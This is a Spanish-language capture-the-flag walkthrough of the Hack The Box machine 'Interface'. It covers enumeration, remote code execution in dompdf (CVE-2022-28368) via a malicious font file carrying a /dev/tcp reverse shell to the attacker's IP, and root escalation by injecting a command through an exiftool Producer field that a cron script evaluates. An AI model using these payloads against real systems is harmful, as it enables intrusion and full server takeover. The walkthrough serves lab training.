Interface - Hack The Box
❯ ping -c 1 10.10.11.200
PING 10.10.11.200 (10.10.11.200) 56(84) bytes of data.
64 bytes from 10.10.11.200: icmp_seq=1 ttl=63 time=77.2 ms
--- 10.10.11.200 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 77.189/77.189/77.189/0.000 ms
❯ whichSystem.py 10.10.11.200
10.10.11.200 (ttl -> 63): Linux
PortScan
❯ nmap -sCV -p22,80 10.10.11.200 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-11 16:11 CST
Nmap scan report for 10.10.11.200
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7289a0957eceaea8596b2d2dbc90b55a (RSA)
| 256 01848c66d34ec4b1611f2d4d389c42c3 (ECDSA)
|_ 256 cc62905560a658629e6b80105c799b55 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site Maintenance
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeracion
Vamos a usar al herramienta whatweb para ver las tecnologias que corren en el servicio http que ofrece el puerto 80
❯ whatweb http://10.10.11.200
http://10.10.11.200 [200 OK] Country[RESERVED][ZZ], Email[contact@interface.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.200], Script[application/json], UncommonHeaders[content-security-policy], X-Powered-By[Next.js], nginx[1.14.0]
Si vemos la pagina web vemos que nos dicen que el sitio esta en mantenimiento asi que vamos a hacer Fuzzing para encontrar otras rutas si es que las hay

Bueno si aplicamos Fuzzing pues no encontramos nada
❯ gobuster dir -u http://10.10.11.200/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.200/
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/05/11 16:20:05 Starting gobuster in directory enumeration mode
===============================================================
===============================================================
Si empleamos la herramienta curl y hacemos una peticion ala web vemos que nos da el siguiente output y ya vemos un subdominio prd.m.rendering-api.interface.htb
❯ curl -s -I 'http://10.10.11.200'
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 11 May 2023 22:23:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6359
Connection: keep-alive
Content-Security-Policy: script-src 'unsafe-inline' 'unsafe-eval' 'self' data: https://www.google.com http://www.google-analytics.com/gtm/js https://*.gstatic.com/feedback/ https://ajax.googleapis.com; connect-src 'self' http://prd.m.rendering-api.interface.htb; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https://www.google.com; img-src https: data:; child-src data:;
X-Powered-By: Next.js
ETag: "i8ubiadkff4wf"
Vary: Accept-Encoding
Voy a agregar al /etc/hosts el dominio interface.htb para ver si vemos que en la web cambia algo
❯ echo "10.10.11.200 interface.htb" | sudo tee -a /etc/hosts
10.10.11.200 interface.htb
❯ ping -c 1 interface.htb
PING interface.htb (10.10.11.200) 56(84) bytes of data.
64 bytes from interface.htb (10.10.11.200): icmp_seq=1 ttl=63 time=79.7 ms
--- interface.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 79.744/79.744/79.744/0.000 ms
Pero nos dice lo mismo

Tambien vamos a agregar al /etc/hosts el dominio que habiamos encontrado de antes cuando hicimos la peticion con curl
❯ echo "10.10.11.200 prd.m.rendering-api.interface.htb" | sudo tee -a /etc/hosts
10.10.11.200 prd.m.rendering-api.interface.htb
❯ ping -c 1 prd.m.rendering-api.interface.htb
PING prd.m.rendering-api.interface.htb (10.10.11.200) 56(84) bytes of data.
64 bytes from interface.htb (10.10.11.200): icmp_seq=1 ttl=63 time=77.0 ms
--- prd.m.rendering-api.interface.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 76.995/76.995/76.995/0.000 ms
Si hacemos una peticion con curl a este subdominio nos damos cuenta que en la respuesta nos dice File not found
❯ curl -s 'http://prd.m.rendering-api.interface.htb'
File not found.
Vamos a hacer Fuzzing en el subdominio para ver si encontramos algo nuevo y vemos vendor lo cual ya es interesante
❯ wfuzz -c --hc=404 --hh=182 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt http://prd.m.rendering-api.interface.htb/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://prd.m.rendering-api.interface.htb/FUZZ
Total requests: 220547
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001468: 403 1 L 2 W 15 Ch "vendor"
Ahora si hacemos Fuzzing en el directorio vendor
❯ wfuzz -c --hc=404 --hh=182 -t 200 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt http://prd.m.rendering-api.interface.htb/vendor/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://prd.m.rendering-api.interface.htb/vendor/FUZZ
Total requests: 30000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000009010: 403 1 L 2 W 15 Ch "dompdf"
000023245: 403 1 L 2 W 15 Ch "composer"
Ya vemos 2 rutas que son dompdf y composer si buscamos en internet que es dompdf nos dice esto

Vamos a buscar vulnerabilidades de esta herramienta que lo que hace es crear documentos PDF a HTML
❯ searchsploit dompdf
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
dompdf 0.6.0 - 'dompdf.php?read' Arbitrary File Read | php/webapps/33004.txt
dompdf 0.6.0 beta1 - Remote File Inclusion | php/webapps/14851.txt
TYPO3 Extension ke DomPDF - Remote Code Execution | php/webapps/35443.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Bueno despues de estar buscando otros compañeros que realizaron la maquina antes que yo me dijeron que hay otro directorio llamado api pero es raro por que al hacer fuzzing no lo reporto ninguna herramienta, pero bueno ahora que sabemos esto pues podemos aplicar fuzzing al directorio, al igual en el subdominio pues vimos que api forma parte de el asi que bueno sigamos Gracias a que IppSec subio el video de la maquina resolviendola pude ver por que no se mostraba y tenemos que usar
ffufpara ver el api
Ahora si podemos ver api que es el que nos faltaba
❯ ./ffuf -u http://prd.m.rendering-api.interface.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -mc all -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://prd.m.rendering-api.interface.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 0
________________________________________________
[Status: 404, Size: 50, Words: 3, Lines: 1, Duration: 263ms]
* FUZZ: api
Bueno ahora vamos a aplicar Fuzzing al directorio api pero no encontramos nada
❯ wfuzz -c --hc=404 --hh=50 --hw=13 -t 200 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt http://prd.m.rendering-api.interface.htb/api/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://prd.m.rendering-api.interface.htb/api/FUZZ
Total requests: 30000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Como no nos reporta nada wfuzz tambien tiene una opcion de poder hacer fuzzing mediante peticiones por el metodo Post o GET vamos a usar Post y ya vemos la ruta html2pdf que al parecer cuando investigamos vimos que dompdf transforma HTML a PDF
❯ wfuzz -c --hc=404 --hh=50 --hw=13 -X POST -t 200 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt http://prd.m.rendering-api.interface.htb/api/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://prd.m.rendering-api.interface.htb/api/FUZZ
Total requests: 30000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000006080: 422 0 L 2 W 36 Ch "html2pdf"
Sabiendo esto podemos hacer una peticion con curl para ver mas informacion y nos esta pidiendo parametros
❯ curl -s -i -X POST http://prd.m.rendering-api.interface.htb/api/html2pdf
HTTP/1.1 422 Unprocessable Entity
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 12 May 2023 00:11:21 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
{"status_text":"missing parameters"}#
Para saber el parametro que nos hace falta podemos emplear la herramienta Wfuzz ya que tambien podemos hacer fuzzing en esos parametros para saber lo que nos falta que eso lo hacemos con el parametro -d que corresponde a -d postdata : Use post data (ex: “id=FUZZ&catalogue=1”)
❯ wfuzz -c --hh=36 -X POST -t 200 -d '{"FUZZ":"FUZZ"}' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt http://prd.m.rendering-api.interface.htb/api/html2pdf
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://prd.m.rendering-api.interface.htb/api/html2pdf
Total requests: 30000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000145: 200 0 L 0 W 0 Ch "html - html"
Para ver si funciona podemos usar otra vez la herramienta curl para ver la respuesta y nos reporta un export.pdf
❯ curl -s -X POST -i http://prd.m.rendering-api.interface.htb/api/html2pdf -H "Content-Type: application/json" -d '{"html":"test"}'
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 12 May 2023 00:23:06 GMT
Content-Type: application/pdf
Content-Length: 0
Connection: keep-alive
X-Local-Cache: miss
Cache-Control: public
Content-Transfer-Encoding: Binary
Content-Disposition: attachment; filename=export.pdf
CVE-2022-28368
Si investigamos vemos que dompdf hay una vulnerabilidad de un RCE https://security-tracker.debian.org/tracker/CVE-2022-28368
https://www.optiv.com/insights/source-zero/blog/exploiting-rce-vulnerability-dompdf
Para explotar esta vulnerabilidad podemos usar el siguiente repositorio donde nos explican como funciona la vulnerabilidad de igual manera https://github.com/positive-security/dompdf-rce
❯ git clone https://github.com/positive-security/dompdf-rce.git
Clonando en 'dompdf-rce'...
remote: Enumerating objects: 343, done.
remote: Counting objects: 100% (343/343), done.
remote: Compressing objects: 100% (271/271), done.
remote: Total 343 (delta 67), reused 329 (delta 62), pack-reused 0
Recibiendo objetos: 100% (343/343), 3.99 MiB | 5.51 MiB/s, listo.
Resolviendo deltas: 100% (67/67), listo.
Ahora lo que tenemos que hacer es editar el archivo exploit.css indicando nuestra ip de atacante
❯ catn exploit.css
@font-face {
font-family:'exploitfont';
src:url('http://10.10.14.115/exploit_font.php');
font-weight:'normal';
font-style:'normal';
}
Vemos que vamos a estar ofreciendo el archivo exploit_font.php ya que al hacer una peticion a ese archivo se va a ejecutar una accion y esa accion sera una reverse shell
https://positive.security/blog/dompdf-rce
Ahora vamos a editar el archivo exploit_fond.php para indicar la reverse shell
❯ catn exploit_font.php
� dum1�cmap
`�,glyf5sc��head�Q6�6hhea��($hmtxD
loca
Tmaxp\ nameD�|8dum2�
-��-����
:83#5:08��_<�
@�8�&۽
:8L��
:D
6 s
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.115/443 0>&1'") ?>
<?php phpinfo(); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.115/443 0>&1'") ?>
Vamos a usar burpsuite para capturar la peticion y poder manipular la data
❯ burpsuite &>/dev/null & disown
[1] 141900
Ahora vamos a poner un servidor http con python3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ahora vamos a enviar una petición con el parámetro html con la etiqueta de link para que haga una petición al archivo css que editamos que es donde esta entablada nuestra reverse shell

Nos esta haciendo 2 peticiones
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.200 - - [11/May/2023 18:49:44] "GET /exploit.css HTTP/1.0" 200 -
10.10.11.200 - - [11/May/2023 18:49:44] "GET /exploit_font.php HTTP/1.0" 200 -
El nombre del archivo PHP será igual, pero al final pondrá una cadena hasheada con la URL de la petición. Para saber cuál es el nombre debemos hacer lo siguiente:
❯ echo -n 'http://10.10.14.115/exploit_fond.php' | md5sum
2878bcfd946950131a7b1b63e1ba4f6d -
Siguiendo las instrucciones nos vamos a poner en escucha con netcat
❯ nc -nlvp 443
listening on [any] 443 ...
Con curl vamos a hacer la peticion al archivo php malicioso que hemos subido
❯ curl -s -X POST -i http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_2878bcfd946950131a7b1b63e1ba4f6d.php
Y ganamos acceso ala maquina Tube que hacer demasiadas veces el intento asta que funciono la maquina nose que paso pero bueno si no te sale ala primera intentalo de nuevo y sigue las instrucciones del repositorio
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.11.200] 40774
bash: cannot set terminal process group (1385): Inappropriate ioctl for device
bash: no job control in this shell
www-data@interface:~/api/vendor/dompdf/dompdf/lib/fonts$
User Flag
Despues de hacer un tratamiento de la tty
script /dev/null -c bash
CTRL+Z
stty raw -echo; fg
reset xterm
ENTER
Vemos la flag
www-data@interface:/$ find / -name user.txt 2>/dev/null
/home/dev/user.txt
www-data@interface:/$ cat /home/dev/user.txt
f3bf3d4441b63b6ded53910e030c4b52
www-data@interface:/$
Escalada de privilegios
Si vemos binarios SUID no vemos gran cosa
www-data@interface:/$ find \-perm -4000 2>/dev/null
./bin/mount
./bin/ping
./bin/fusermount
./bin/umount
./bin/su
./usr/bin/passwd
./usr/bin/chfn
./usr/bin/sudo
./usr/bin/newgidmap
./usr/bin/traceroute6.iputils
./usr/bin/newgrp
./usr/bin/newuidmap
./usr/bin/chsh
./usr/bin/gpasswd
./usr/bin/at
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/openssh/ssh-keysign
./usr/lib/eject/dmcrypt-get-device
./usr/lib/policykit-1/polkit-agent-helper-1
Si buscamos por tareas cron con pspy https://github.com/DominicBreuker/pspy/releases

En esa ruta hay un script en bash que comprueba que el directorio tmp que si en caso de que en los metadatos de algun archivo cualquiera existe algo de dompdf lo borra ademas esta empleando la herramienta exiftool
www-data@interface:/tmp$ cat /usr/local/sbin/cleancache.sh
#! /bin/bash
cache_directory="/tmp"
for cfile in "$cache_directory"/*; do
if [[ -f "$cfile" ]]; then
meta_producer=$(/usr/bin/exiftool -s -s -s -Producer "$cfile" 2>/dev/null | cut -d " " -f1)
if [[ "$meta_producer" -eq "dompdf" ]]; then
echo "Removing $cfile"
rm "$cfile"
fi
fi
done
www-data@interface:/tmp$
Vamos a crear un archivo para poner la bash SUID
www-data@interface:~$ nano pwned.sh
www-data@interface:~$ cat pwned.sh
#!/bin/bash
chmod u+s /bin/bash
www-data@interface:~$
www-data@interface:~$ chmod +x pwned.sh
Ahora en nuestra maquina victima necesitaremos una imagen jpeg para usar la herramienta exiftool
Ahora como vimos en el script esta usando el campo Producer y usaremos ese payload para añadir el campo ala ruta del archivo

┌─[root@parrot]─[/home/miguel7/Hackthebox/Interface/exploits]
└──╼ #exiftool -Producer='a[$(/var/www/pwned.sh>&2)]' xd.jpeg
1 image files updated
Ahora movemos la imagen ala maquina victima
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.200 - - [12/May/2023 00:38:32] "GET /xd.jpeg HTTP/1.1" 200 -
www-data@interface:~$ wget http://10.10.14.115/xd.jpeg
--2023-05-12 06:38:31-- http://10.10.14.115/xd.jpeg
Connecting to 10.10.14.115:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 283178 (277K) [image/jpeg]
Saving to: 'xd.jpeg'
xd.jpeg 100%[=======================================================>] 276.54K 725KB/s in 0.4s
2023-05-12 06:38:31 (725 KB/s) - 'xd.jpeg' saved [283178/283178]
www-data@interface:~$ mv xd.jpeg /tmp
www-data@interface:~$
Ahora tenemos que esperar a que la bash sea SUID
www-data@interface:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18 2022 /bin/bash
www-data@interface:~$
Root flag
Ahora ya somos root
www-data@interface:~$ bash -p
bash-4.4# whoami
root
bash-4.4# cat root.txt
f36113d4d5376dacce1e7bfaa4fb00df
bash-4.4#

 HackTheBox
HackTheBox
